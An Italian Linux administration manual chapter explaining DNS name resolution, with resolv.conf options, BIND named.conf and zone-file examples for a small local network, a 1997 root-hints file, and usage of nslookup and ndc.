Quando il file '/etc/hosts' non basta, si deve poter accedere a un servizio di risoluzione dei nomi, ovvero a un servente DNS. Viene usato il file '/etc/resolv.conf' per conoscere l'indirizzo o gli indirizzi dei servizi di risoluzione dei nomi di competenza della rete cui si appartiene. Se non si intende utilizzare il sistema DNS per risolvere i nomi della propria rete, oppure si dispone di un solo elaboratore, ma si vuole accedere alla rete Internet, dovranno essere indicati gli indirizzi dei servizi di risoluzione dei nomi forniti dall'ISP (*Internet Service Provider*), ovvero dal fornitore di accesso a Internet.

Questo file può contenere righe vuote o commenti (le righe che iniziano con il simbolo '**#**') e righe che iniziano con un nome di opzione seguite normalmente da un argomento. Le opzioni utilizzabili sono descritte qui di seguito.

#### nameserver *indirizzo\_ip\_servente\_DNS*

L'opzione '**nameserver**' è la più importante e permette di definire l'indirizzo IP di un servizio di risoluzione dei nomi. Se questa opzione non viene utilizzata, si fa riferimento a un servizio locale, raggiungibile precisamente all'indirizzo 127.0.0.1. Il file '/etc/resolv.conf' può contenere più righe con questa opzione, in modo da poter fare riferimento a servizi di risoluzione dei nomi alternativi quando quello principale non risponde.

domain *nome\_di\_dominio*

Stabilisce il dominio predefinito per le interrogazioni del servizio di risoluzione dei nomi.

search *nome\_di\_dominio*...

Definisce un elenco di domini possibili (l'elenco è separato da spazi o caratteri di tabulazione) per le interrogazioni del servizio di risoluzione dei nomi.

Una configurazione normale non ha bisogno dell'indicazione delle opzioni '**domain**' e '**search**'. Se il file '/etc/resolv.conf' si limita a contenere opzioni '**nameserver**', questo può essere standardizzato su tutta la rete locale.

Segue un esempio in cui si utilizza il servizio di risoluzione dei nomi offerto dall'indirizzo IP 192.168.1.1 ed eventualmente, in sua mancanza, dall'indirizzo 192.168.2.15

nameserver 192.168.1.1 nameserver 192.168.2.15

# DNS: introduzione

Un servizio di risoluzione dei nomi, ovvero ciò che viene fornito da un servente DNS, è ciò che gestisce la traduzione di un nome di dominio in un numero IP e viceversa. L'elaboratore che fornisce questo servizio può rispondere direttamente alle richieste riferite ai nomi di dominio di competenza della sua zona, mentre per quelli restanti deve interpellare altri nodi competenti. Il capitolo inizia con l'illustrazione di un esempio, contando sull'intuizione del lettore.<sup>1</sup>

In questo capitolo e in tutto il resto del documento, si fa riferimento generalmente al pacchetto BIND, quando si parla del programma '**named**' per la gestione del sistema di risoluzione dei nomi. È bene cercare di non fare confusione: '**named**' è il nome del demone che compie il lavoro; BIND è il nome del pacchetto che racchiude tutto il necessario alla gestione del DNS, compreso '**named**'.

# 94.1 Descrizione di un esempio

Si dispone di una piccola rete locale composta da due elaboratori con indirizzi IPv4:

- 192.168.1.1 dinkel.brot.dg
- 192.168.1.2 roggen.brot.dg

Il primo di questi due elaboratori è connesso a Internet attraverso la rete telefonica e viene predisposto per gestire un servizio di risoluzione dei nomi attraverso il demone '**named**'.

La connessione telefonica serve solo all'elaboratore '**dinkel**' e non permette all'altro elaboratore di accedere a Internet.

# 94.1.1 Prima di gestire un servente DNS

Quando non si gestisce localmente un servizio di risoluzione dei nomi, e si vuole accedere a Internet, è necessario almeno fare uso di un servizio esterno, di solito messo a disposizione dallo stesso fornitore di accesso.

```
• '/etc/host.conf' (93.1.1)
```
È il file di configurazione principale dei servizi di rete. Serve in particolare per determinare in che modo si intendono risolvere i nomi di dominio. L'esempio seguente è quello classico, utilizzato quasi sempre.

```
order hosts,bind
multi on
```
L'opzione '**order**' indica l'ordine dei servizi. In questo caso si utilizza prima il file '/etc/hosts' e quindi si interpella il servizio di risoluzione dei nomi.

• '/etc/hosts' (93.2.1)

Questo file permette di definire i nomi degli elaboratori abbinati al loro indirizzo IP, senza fare uso di un servente DNS. Per entrambi gli elaboratori dell'esempio, va bene il contenuto seguente:



• '/etc/networks' (93.2.2)

Questo file attribuisce i nomi agli indirizzi di rete. Per entrambi gli elaboratori dell'esempio va bene il contenuto seguente:

| localdomain | 127.0.0.0   |
|-------------|-------------|
| brot.dg     | 192.168.1.0 |

<sup>&</sup>lt;sup>1</sup>Recentemente ci sono stati cambiamenti nel nome e nel formato del file di configurazione iniziale: al posto del vecchio  $\ell$  etc/ named.boot' si utilizza '/etc/named.conf' che ha una sintassi differente dal primo.

```
• '/etc/resolv.conf' (93.2.3)
```
Viene usato per conoscere l'indirizzo o gli indirizzi dei servizi di risoluzione dei nomi di competenza della rete cui si appartiene. Se non si vuole gestire questo servizio nella propria rete locale, se ne deve indicare almeno uno esterno per accedere a Internet. Nell'esempio seguente, si fa riferimento a un indirizzo fornito dal proprio ISP (l'indirizzo dell'esempio è messo a caso: deve essere sostituito con uno o più indirizzi forniti dal proprio ISP).

nameserver 194.22.123.201

# 94.1.2 Predisposizione di un servente DNS elementare

Il tipo di servizio di risoluzione dei nomi più semplice è quello che si occupa solo di accumulare in una memoria cache gli ultimi indirizzi richiesti, senza avere alcuna competenza di zona. Il servizio viene allestito all'interno dell'elaboratore '**dinkel**'.

```
• '/etc/resolv.conf' (93.2.3)
```
Viene modificato in modo da fare riferimento all'indirizzo locale ('**localhost**'), dal momento che si intende usare il proprio elaboratore per la gestione del servizio di risoluzione dei nomi.

```
nameserver 127.0.0.1
```
• '/etc/named.conf'

Viene utilizzato da '**named**' come punto di partenza della configurazione del servizio DNS.

```
options {
        directory "/var/named";
};
zone "." {
        type hint;
        file "named.root";
};
zone "0.0.127.in-addr.arpa" {
        type master;
        file "zone/127.0.0";
};
```
La prima direttiva, che occupa le prime tre righe, definisce la directory predefinita per contenere gli altri file di configurazione del servizio di risoluzione dei nomi.

La seconda direttiva indica il file 'named.root' contenuto in '/var/named/' che serve come fonte per gli indirizzi necessari a raggiungere i servizi di risoluzione dei nomi del dominio principale (ciò è rappresentato simbolicamente dal punto isolato).

La terza direttiva indica il file '127.0.0' contenuto in '/var/named/zone/', utilizzato come configurazione per la rete dell'elaboratore locale ('**localhost**').

'**in-addr.arpa**' è un dominio speciale attraverso il quale si definisce che le cifre precedenti rappresentano un indirizzo IP rovesciato.

• '/etc/named.boot' (obsoleto)

Nelle versioni più vecchie di '**named**', al posto del file '/etc/named.conf', si usava '/etc/ named.boot'. L'esempio seguente è l'equivalente di quanto mostrato nel punto precedente.



• '/var/named/named.root', '/var/named/named.ca'

Si tratta del file contenente le indicazioni necessarie a raggiungere i servizi di risoluzione dei nomi del dominio principale. Nella consuetudine può avere diversi nomi, tra cui i più importanti sono 'named.root' e 'named.rc'. Questo file viene realizzato da un'autorità esterna e viene quindi semplicemente utilizzato così com'è. Segue un esempio di questo.



#### DNS: introduzione 967



• '/var/named/zone/127.0.0'

Definisce la configurazione per la rete 127.0.0.0, cioè quella del '**localhost**'.



La prima riga, SOA (*Start Of Authority*), è il preambolo del file. Si riferisce all'origine rappresentata dal simbolo '**@**' (in questo caso '**@**' rappresenta '**0.0.127.in-addr.arpa**') e definisce in particolare i dati seguenti:

- **–** l'elaboratore di provenienza che è '**localhost.localdomain**' indicato in modo assoluto, e per questo terminato con un punto;
- **–** l'indirizzo di posta elettronica della persona o del gruppo che mantiene il servizio di risoluzione dei nomi (in questo caso, la notazione '**root.localhost.localdomain.**' si riferisce all'utente '**root@localhost.localdomain**' e l'indirizzo è assoluto perché termina con un punto);
- **–** il numero di serie, rappresentato in modo da comprendere la data (anno, mese, giorno), seguita da due cifre che permettono di esprimere la versione del giorno.

La seconda riga, NS (*Name Server*) indica il nome dell'elaboratore che offre il servizio di risoluzione dei nomi.

La terza riga, PTR, indica che l'indirizzo locale '**1**' del dominio '**0.0.127.in-addr.arpa**' (cioè '**1.0.0.127.in-addr.arpa**', ovvero 127.0.0.1) è chiamato '**localhost.localdomain**'.

In pratica, tutto questo definisce un servizio di risoluzione dei nomi che è in grado esclusivamente di interrogare i servizi del livello principale e di tradurre l'indirizzo 127.0.0.1 in '**localhost.localdomain**'.

### 94.1.3 Gestire anche la rete locale

Perché il servizio di risoluzione dei nomi sia in grado di gestire anche la rete locale, occorre che possa tradurre i nomi utilizzati nella rete locale in indirizzi IP e viceversa.

• '/etc/named.conf'

Il file viene modificato in modo da fare riferimento ad altri due file:

**–** '/var/named/zone/brot.dg' per la trasformazione dei nomi di dominio appartenenti alla rete locale ('**brot.dg**') in indirizzi IP;

**–** '/var/named/zone/192.168.1' per la trasformazione degli indirizzi IP appartenenti alla rete locale (192.168.1.0) in nomi di dominio.

```
options {
        directory "/var/named";
};
//
zone "." {
        type hint;
        file "named.root";
};
//
zone "0.0.127.in-addr.arpa" {
        type master;
        file "zone/127.0.0";
};
zone "1.168.192.in-addr.arpa" {
        type master;
        file "zone/192.168.1";
};
zone "brot.dg" {
        type master;
        file "zone/brot.dg";
};
```
• '/etc/named.boot' (obsoleto)

Questo file viene usato nelle versioni più vecchie di '**named**'. Quello che segue è il contenuto equivalente a quanto mostrato nel punto precedente.



• '/var/named/zone/192.168.1'

Definisce la configurazione per la rete locale 192.168.1.0.



2 PTR roggen.brot.dg.

In tal modo è possibile determinare che l'indirizzo 192.168.1.1 corrisponde a '**dinkel.brot.dg**' e che 192.168.1.2 corrisponde a '**roggen.brot.dg**'. 2

• '/var/named/zone/brot.dg'

Definisce la configurazione per la rete locale '**brot.dg**'.

@ IN SOA dinkel.brot.dg. root.dinkel.brot.dg. ( 1998031800 ; Serial 28800 ; Refresh 7200 ; Retry

<sup>&</sup>lt;sup>2</sup>I nomi di dominio sono completi (FQDN) perché sono indicati con un punto finale.



In tal modo è possibile determinare che l'indirizzo '**dinkel.brot.dg**' corrisponde a 192.168.1.1 e che '**roggen.brot.dg**' corrisponde a 192.168.1.2

• '/var/named/zone/127.0.0'

Dal momento che adesso l'elaboratore locale può essere identificato con un nome più significativo del semplice '**localhost**', conviene modificare anche il file '/var/named/zone/127.0.0', benché ciò non sia strettamente necessario.

```
@ IN SOA dinkel.brot.dg. root.dinkel.brot.dg. (
              1998031800 ; Serial
              28800 ; Refresh
              7200 ; Retry
              604800 ; Expire
              86400 ) ; Minimum
     NS dinkel.brot.dg.
1 PTR localhost.localdomain.
```
### 94.1.4 Gli altri elaboratori della rete

Gli altri elaboratori della rete locale, in questo caso solo '**roggen.brot.dg**', fanno uso del servizio di risoluzione dei nomi offerto da '**dinkel.brot.dg**', cioè 192.168.1.1, quindi il loro file '/file/etc/ resolv.conf' deve contenere il riferimento a questo.

```
• '/etc/resolv.conf'
 nameserver 192.168.1.1
```
### 94.1.5 Gestire anche la posta elettronica locale

Per aggiungere anche l'indicazione di un servente di posta elettronica, basta modificare il file '/var/ named/zone/brot.dg' contenuto nell'elaboratore '**dinkel.brot.dg**', aggiungendo la riga MX.

```
• '/var/named/zone/brot.dg'
 @ IN SOA dinkel.brot.dg. root.dinkel.brot.dg. (
                           1998031800 ; Serial
                           28800 ; Refresh
                           7200 ; Retry
                           604800 ; Expire
                           86400 ) ; Minimum
                 NS dinkel.brot.dg.
                 MX 10 dinkel.brot.dg.
 dinkel.brot.dg. A 192.168.1.1
 roggen.brot.dg. A 192.168.1.2
```
### 94.1.6 Gestire gli alias

Spesso è conveniente definire dei nomi fittizi riferiti a elaboratori che ne hanno già uno.

• '/var/named/zone/brot.dg'

Viene modificato in modo da aggiungere gli alias '**www.brot.dg**' e '**ftp.brot.dg**', che fanno riferimento sempre al solito '**dinkel.brot.dg**' che però svolge anche le funzioni di servente HTTP e FTP.

```
@ IN SOA dinkel.brot.dg. root.dinkel.brot.dg. (
                          1998031800 ; Serial
                          28800 ; Refresh
                          7200 ; Retry
                          604800 ; Expire
                          86400 ) ; Minimum
               NS dinkel.brot.dg.
               MX 10 dinkel.brot.dg.
www.brot.dg. CNAME dinkel.brot.dg.
ftp.brot.dg. CNAME dinkel.brot.dg.
dinkel.brot.dg. A 192.168.1.1
roggen.brot.dg. A 192.168.1.2
```
### 94.1.7 Isolamento dall'esterno

Se la rete locale funziona senza poter accedere alla rete Internet esterna, conviene evitare che si tenti di interrogare i servizi di risoluzione dei nomi del dominio principale. basta commentare la direttiva che attiva questa ricerca nel file '/etc/named.conf'.

• '/etc/named.conf'

I commenti possono iniziare con una doppia barra obliqua, terminando così alla fine della riga, oppure possono essere indicati nella stessa forma del linguaggio C: '**/\***...**\*/**'.

```
options {
        directory "/var/named";
 };
 //
 // La zona root viene esclusa attraverso dei commenti
 //zone "." {
 // type hint;
 // file "named.root";
 ////
 zone "0.0.127.in-addr.arpa" {
        type master;
        file "zone/127.0.0";
 };
 zone "1.168.192.in-addr.arpa" {
        type master;
        file "zone/192.168.1";
 };
 zone "brot.dg" {
        type master;
        file "zone/brot.dg";
 };
• '/etc/named.boot' (obsoleto)
 I commenti sono preceduti da un punto e virgola.
 directory /var/named
 ; cache . named.root
 primary 0.0.127.in-addr.arpa zone/127.0.0
 primary 1.168.192.in-addr.arpa zone/192.168.1
 primary brot.dg zone/brot.dg
```
# 94.2 Strumenti e configurazione

Dopo l'esempio visto nella prima parte di questo capitolo, conviene riepilogare le competenze dei vari componenti che permettono la gestione del servizio di risoluzione dei nomi.

#### 94.2.1 # named

named [*opzioni*] [[-b] *file\_di\_avvio*]

'**named**' è il demone che compie in pratica il servizio di risoluzione dei nomi. Si avvale di un file di avvio (o di configurazione) che in passato era '/etc/named.boot' e attualmente è invece '/etc/named.conf'. Eventualmente, se viene indicato un nome di file negli argomenti, viene utilizzato quel file invece di quello predefinito.

Nei sistemi in cui si attiva la gestione di un servizio di risoluzione dei nomi, '**named**' viene avviato dalla procedura di inizializzazione del sistema (Init), ma può anche essere avviato manualmente.

Per conoscere maggiori dettagli conviene consultare *named*(8).

# 94.2.2 /etc/named.conf

Il file '/etc/named.conf' è il punto di partenza della configurazione di un servizio di risoluzione dei nomi attraverso '**named**'. Può contenere diversi tipi di direttive. L'esempio seguente mostra l'utilizzo di quelle più importanti.

```
options {
        directory "/var/named";
};
//
zone "." {
        type hint;
        file "named.root";
};
//
zone "0.0.127.in-addr.arpa" {
        type master;
        file "zone/127.0.0";
};
zone "1.168.192.in-addr.arpa" {
        type master;
        file "zone/192.168.1";
};
zone "brot.dg" {
        type master;
        file "zone/brot.dg";
};
```
La direttiva '**options**' serve a definire una serie di opzioni di funzionamento. Nell'esempio viene dichiarata solo l'opzione '**directory**' che indica la collocazione predefinita di altri file usati per la configurazione del servizio di risoluzione dei nomi.

La direttiva '**zone "."** {...}' viene utilizzata per definire che per il dominio principale (rappresentato da un punto), si utilizza il file 'named.root' (contenuto nella directory predefinita) e che questo viene messo in una memoria cache ('**type hint**'). Il dominio principale è quello di origine e il file 'named.root' contiene gli indirizzi necessari a raggiungere i servizi di risoluzione dei nomi di quel dominio (cioè quelli di partenza). Il nome usato per il file 'named.root' può cambiare da un sistema a un altro.

La terza direttiva definisce un file ('zone/127.0.0') contenente informazioni autorevoli sulla rete '**0.0.127.in-addr.arpa**' (127.0.0.0). In pratica, il file 'zone/127.0.0' serve per tradurre gli indirizzi di quella sottorete in nomi. Di solito si tratta solo di tradurre 127.0.0.1 in '**localhost**'.

La quarta direttiva definisce un file ('zone/192.168.1') contenente informazioni autorevoli sulla rete '**1.168.192.in-addr.arpa**' (192.168.1.0). In pratica, il file 'zone/192.168.1' serve per tradurre gli indirizzi di quella sottorete in nomi.

La quinta direttiva definisce un file ('zone/brot.dg') contenente informazioni autorevoli sulla rete '**brot.dg**' (192.168.1.0, ma espressa per nome). In pratica, il file 'zone/brot.dg' serve per tradurre i nomi di quella sottorete in indirizzi IP. All'interno di questo file possono essere anche indicati degli alias e dei serventi per la gestione della posta elettronica.

Si può osservare che manca una direttiva che punti a un file per la risoluzione del dominio '**localdomain**'. Dal momento che si tratta di un dominio fittizio riferito all'interno del proprio elaboratore, non è pensabile che un altro elaboratore tenti di accedervi. Pertanto, per la sua traduzione è più che sufficiente la presenza del file '/etc/hosts'.

Il DNS utilizza una serie di protocolli, tra cui anche UDP. Se ci si trova a essere protetti da un firewall che esclude il transito dei pacchetti UDP, per poter interpellare gli altri servizi di risoluzione dei nomi delle zone che sono al di fuori della propria competenza locale, occorre aggiungere una direttiva che rinvia le richieste a un servizio esterno. Questa situazione può verificarsi quando la propria connessione a Internet avviene attraverso un ISP attento ai problemi di sicurezza e che usa questa politica di protezione. L'esempio seguente, per concludere, mostra in che modo espandere la direttiva '**options**' per aggiungere l'indicazione di un servizio di risoluzione dei nomi esterno a cui inoltrare le richieste.

options { directory "/var/named"; forwarders { 111.112.113.114; }; }; // zone "." { type hint; file "named.root"; }; // //...

### 94.2.3 /var/named/named.root

Negli esempi visti fino a questo punto, il file '/var/named/named.root' (o '/var/named/ named.ca') è quello che definisce gli indirizzi dei servizi di risoluzione dei nomi a livello del dominio principale. Questi indirizzi cambiano nel tempo e questo file aggiornato è ottenibile presso l'URI <ftp: //ftp.rs.internic.net/domain/named.root>.<sup>3</sup>

Segue un esempio di questo file.

```
; This file holds the information on root name servers needed to
; initialize cache of Internet domain name servers
; (e.g. reference this file in the "cache . <file>"
; configuration file of BIND domain name servers).
;
; This file is made available by InterNIC registration services
; under anonymous FTP as
; file \qquad \qquad /domain/named.root
;       on server        FTP.RS.INTERNIC.NET
; -OR- under Gopher at RS.INTERNIC.NET
; under menu InterNIC Registration Services (NSI)
            submenu InterNIC Registration Archives
          file named.root
;
; last update: May 19, 1997
; related version of root zone: 1997051700
;
;
; formerly NS.INTERNIC.NET
;
                     . 3600000 IN NS A.ROOT-SERVERS.NET.
A.ROOT-SERVERS.NET. 3600000 A 198.41.0.4
;
; formerly NS1.ISI.EDU
;
                     . 3600000 NS B.ROOT-SERVERS.NET.
B.ROOT-SERVERS.NET. 3600000 A 128.9.0.107
;
; formerly C.PSI.NET
;
                     . 3600000 NS C.ROOT-SERVERS.NET.
C.ROOT-SERVERS.NET. 3600000 A 192.33.4.12
```
<sup>3</sup>Alla fine del capitolo viene mostrato come ottenere un equivalente di questo file senza dover utilizzare il protocollo FTP che, se usato da tutti, genererebbe un carico insopportabile per il servizio offerto da '**ftp.rs.internic.net**'.
DNS: introduzione 973

; ; formerly TERP.UMD.EDU ; . 3600000 NS D.ROOT-SERVERS.NET. D.ROOT-SERVERS.NET. 3600000 A 128.8.10.90 ; ; formerly NS.NASA.GOV ; . 3600000 NS E.ROOT-SERVERS.NET. E.ROOT-SERVERS.NET. 3600000 A 192.203.230.10 ; ; formerly NS.ISC.ORG ; . 3600000 NS F.ROOT-SERVERS.NET. F.ROOT-SERVERS.NET. 3600000 A 192.5.5.241 ; ; formerly NS.NIC.DDN.MIL ; . 3600000 NS G.ROOT-SERVERS.NET. G.ROOT-SERVERS.NET. 3600000 A 192.112.36.4 ; ; formerly AOS.ARL.ARMY.MIL ; . 3600000 NS H.ROOT-SERVERS.NET. H.ROOT-SERVERS.NET. 3600000 A 128.63.2.53 ; ; formerly NIC.NORDU.NET ; . 3600000 NS I.ROOT-SERVERS.NET. I.ROOT-SERVERS.NET. 3600000 A 192.36.148.17 ; ; temporarily housed at NSI (InterNIC) ; . 3600000 NS J.ROOT-SERVERS.NET. J.ROOT-SERVERS.NET. 3600000 A 198.41.0.10 ; ; housed in LINX, operated by RIPE NCC ; . 3600000 NS K.ROOT-SERVERS.NET. K.ROOT-SERVERS.NET. 3600000 A 193.0.14.129 ; ; temporarily housed at ISI (IANA) ; . 3600000 NS L.ROOT-SERVERS.NET. L.ROOT-SERVERS.NET. 3600000 A 198.32.64.12 ; ; temporarily housed at ISI (IANA) ; . 3600000 NS M.ROOT-SERVERS.NET. M.ROOT-SERVERS.NET. 3600000 A 198.32.65.12 ; End of File

# 94.2.4 \$ nslookup

nslookup [*opzioni*] [*host\_da\_trovare* | - *servente* ]

'**nslookup**' è un programma in grado di interrogare un servizio di risoluzione dei nomi. Ha due modalità di funzionamento: interattiva e non interattiva. Nel primo caso, il programma offre un invito attraverso il quale inserire dei comandi, nel secondo tutto si svolge attraverso l'uso di argomenti nella riga di comando.

La modalità interattiva si ottiene quando:

- non vengono forniti argomenti e di conseguenza viene utilizzato il servizio di risoluzione dei nomi predefinito attraverso il file '/etc/resolv.conf';
- il primo argomento è un trattino ('**-**') e il secondo è il nome o l'indirizzo necessario a raggiungere un

servizio di risoluzione dei nomi.

La modalità non interattiva viene utilizzata quando il nome o l'indirizzo di un nodo da cercare viene indicato come primo argomento. In tal caso, il secondo argomento opzionale è il nome o l'indirizzo per raggiungere un servizio di risoluzione dei nomi.

È possibile configurare il programma creando il file  $\gamma$ .nslookuprc', contenente una serie di righe corrispondenti a opzioni del comando '**set**' di '**nslookup**'. Nello stesso modo, si possono indicare tali opzioni del comando '**set**' nella riga di comando, facendole precedere da un trattino.

Vedere *nslookup*(8).

Alcuni comandi interattivi

Quando si avvia '**nslookup**' in modo interattivo, questo si comporta in modo simile a una shell. In particolare, i comandi che si traducono in un'emissione di informazioni sullo schermo, permettono l'uso dei simboli '**>**' e '**>>**' per la ridirezione in un file, rispettivamente in sovrascrittura e in aggiunta. Inoltre, è possibile utilizzare la combinazione di tasti [ *Ctrl+c* ] per interrompere una richiesta. L'invito è un semplice simbolo di maggiore.

>

Segue un elenco parziale dei comandi disponibili.

```
———
help | ?
```
Emette un breve riassunto dei comandi disponibili.

 $e$ xit

Conclude il funzionamento di '**nslookup**'.

### *elaboratore\_host* [*elaboratore\_host*]

L'indicazione del nome di dominio o del numero IP di un elaboratore equivale alla richiesta di informazioni su quell'elaboratore. Se subito dopo viene indicato l'indirizzo di un altro elaboratore, si intende inviare questa richiesta a un servizio DNS ospitato presso quell'elaboratore particolare, invece di utilizzare il servizio predefinito.

### ls [*opzioni*] *dominio* [<sup>&</sup>gt; *file* | >> *file*]

Elenca le informazioni disponibili sul dominio indicato. Se non vengono fornite opzioni sono emessi i nomi e i rispettivi indirizzi numerici. Le opzioni ammissibili sono in particolare le seguenti:

```
• '-t tipo'
```
elenca i record del tipo specificato;

• '**-a**'

elenca gli alias (equivale a '**-t CNAME**');

• '**-d**'

elenca tutti i record (equivale a '**-t ANY**').

### server *dominio*

Cambia l'indicazione del servizio di risoluzione dei nomi predefinito, ovvero quello che viene interpellato se non si indica diversamente nel comando di richiesta di risoluzione di un indirizzo.

```
set nome =valore
```
Il comando '**set**' permette di definire una serie di opzioni di funzionamento di '**nslookup**'. Alcune di queste sono valide solo in quanto nominate dopo il comando '**set**', altre richiedono l'assegnamento di un valore.

Quando '**nslookup**' viene usato in modo non interattivo, è possibile indicare delle opzioni del comando '**set**', utilizzandole come se fossero opzioni della riga di comando, e per questo composte con un trattino iniziale.

set all

Emette la configurazione attuale di una serie di valori.

set class=*valore* | set cl=*valore*

Cambia la classe di richiesta. Il valore predefinito è '**IN**' (*InterNet*). Si possono utilizzare anche altri tipi di classi, in particolare '**ANY**' che si riferisce indistintamente a tutte.

set querytype=*valore* | set type=*valore* | set q=*valore* | set ty=*valore*

Cambia il tipo di richiesta di informazioni. Tra gli altri, potrebbe trattarsi di:

- '**A**' l'indirizzo Internet di un nodo (predefinito);
- '**CNAME**' il nome canonico per un alias;
- '**NS**' il nodo che offre il servizio di risoluzione dei nomi per la zona indicata;
- '**ANY**' tutte le informazioni.

### Alcune opzioni

Le opzioni della riga di comando corrispondono alle opzioni del comando '**set**'.

——— -all

Emette la configurazione attuale di una serie di valori.

```
-class=valore | -cl=valore
```
Cambia la classe di richiesta.

-querytype=*valore* | -type=*valore* | -q=*valore* | -ty=*valore*

Cambia il tipo di richiesta di informazioni.

### Esempi

\$ **nslookup**

Avvia '**nslookup**' in modalità interattiva. Per terminare si utilizza il comando '**exit**'.

```
$ nslookup 192.168.1.2
```
Restituisce il nome e l'indirizzo Internet corrispondente al nodo indicato attraverso il numero IP.

```
$ nslookup roggen.brot.dg.
```
Restituisce il nome e l'indirizzo Internet corrispondente al nodo indicato attraverso il nome di dominio completo.

```
$ nslookup roggen.brot.dg. ns2.brot.dg
```
Interpella il servizio di risoluzione dei nomi offerto dall'elaboratore '**ns2.brot.dg**' per ottenere le informazioni su '**roggen.brot.dg**' (indicato in modo assoluto).

```
$ nslookup - ns2.brot.dg
```
Avvia '**nslookup**' in modalità interattiva, interpellando il servizio di risoluzione dei nomi presso '**ns2.brot.dg**'.

```
$ nslookup -q=ns brot.dg
```
Richiede l'indicazione del servizio di risoluzione dei nomi competente per il dominio '**brot.dg**'.

```
$ nslookup -q=any brot.dg
```
Richiede l'indicazione di tutte le informazioni disponibili sul dominio '**brot.dg**'.

Alcune versioni di qualche distribuzione GNU/Linux contengono un'edizione di '**nslookup**' non troppo ben funzionante. In particolare, risulta difficoltoso l'inserimento di nomi di dominio assoluti per mezzo del punto finale. In quel caso, si può provare a utilizzare nomi di dominio assoluti, senza il punto finale.

## 94.2.5 # ndc

ndc *direttiva*...

'**ndc**' è un programma (in forma di script) che permette di inviare diversi tipi di segnali a '**named**', il demone per la gestione del servizio di risoluzione dei nomi. <sup>4</sup>

<sup>4</sup>Se non si dispone di '**ndc**', per fare in modo che '**named**' prenda in considerazione delle eventuali modifiche apportate ai file di configurazione, si può inviare un segnale '**SIGHUP**' al processo corrispondente, oppure lo si può interrompere e riavviare manualmente. Naturalmente, conviene evitare di agire in questo modo se esiste lo script.

Alcune direttive

start

Avvia '**named**' se non è già in funzione.

stop

Termina l'esecuzione di '**named**' se è in funzione.

restart

Termina l'esecuzione e quindi riavvia '**named**'.

## 94.2.6 \$ host

host [*opzioni*] {*host*| -l *zona*} [*servente\_dns*]

